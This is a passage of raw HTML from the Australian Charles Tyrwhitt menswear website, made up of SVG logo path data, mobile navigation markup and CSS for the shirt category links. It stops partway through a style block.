<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/au/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8819025144 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8819025144 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8819025144 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8819025144 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/"
class="navigationItem-8819025144 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2725426926 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2725426926 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2725426926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2725426926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2725426926 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8463896201 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8463896201 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8463896201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8463896201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-8463896201 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4654870303 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4654870303 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4654870303 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4654870303 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4654870303) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4654870303 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2895454962 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2895454962 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2895454962 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2895454962 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2895454962 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8652588356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8652588356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8652588356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8652588356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-8652588356 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8536756195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8536756195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8536756195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8536756195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/"
       class="navigationLink-8536756195 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5919253433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5919253433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5919253433 {
            font-size: 16px;
            font-weight: 400;
